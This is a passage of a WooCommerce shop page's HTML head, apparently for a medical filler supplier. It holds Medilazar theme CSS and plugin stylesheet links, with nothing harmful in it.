}.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.woocommerce-cart .woocommerce-cart-form,.woocommerce-ResetPassword.lost_reset_password,.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce.columns-tablet-1 ul.products > li,.single-product div.type-product .entry-summary,.single-product div.type-product .images,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.woocommerce-single-style-2.single-product div.product .entry-summary,.woocommerce-single-style-2.single-product div.product .images,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.cart-collaterals,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,[data-elementor-columns="6"] .column-item,.woocommerce.columns-6 ul.products > li,.col-xl-3,[data-elementor-columns="4"] .column-item,.woocommerce.columns-4 ul.products > li,.col-xl-4,[data-elementor-columns="3"] .column-item,.woocommerce.columns-3 ul.products > li,.col-xl-5,.col-xl-6,[data-elementor-columns="2"] .column-item,.woocommerce.columns-2 ul.products > li,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,[data-elementor-columns="1"] .column-item,.woocommerce.columns-1 ul.products > li,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.otf-product-recently-content .widget_recently_viewed_products {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .otf-product-recently-content .widget_recently_viewed_products {max-width:1170px; } }.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-heading,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,.vertical-navigation .vertical-navigation-header,.author-wrapper .author-name,#secondary .elementor-widget-container h5:first-of-type,.contactform-content .form-title,.elementor-cta__status-text,.elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before,.elementor-featured-box-wrapper .elementor-featured-box-title,.countdown-times > div:not(:first-child):before,.countdown-times b,.elementor-teams-wrapper .elementor-team-name,form.track_order label,.stock .label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control] {}.typo-tertiary,.elementor-nav-menu--canvas {font-weight:400;}.typo-quaternary {}@media screen and (min-width:768px){.container, #content , ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{width:100%;}}@media screen and (min-width:768px){.container, #content , .container-fluid, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:rgba(250,250,250,0);background-position:center top;;}.page-title-bar .page-title{color:#1d2a38; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#7d879c;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#24aeb1;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#222222;border-color:#222222;color:#ffffff;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#222222;border-color:#222222;color:#ffffff;}.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#767676;border-color:#767676;color:#ffffff;}.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#767676;border-color:#767676;color:#ffffff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {}
/*# sourceURL=medilazar-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/elementor/style.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/tooltipster.bundle.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-59.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='elementor-post-1930-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/css/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1701411100' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.31.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
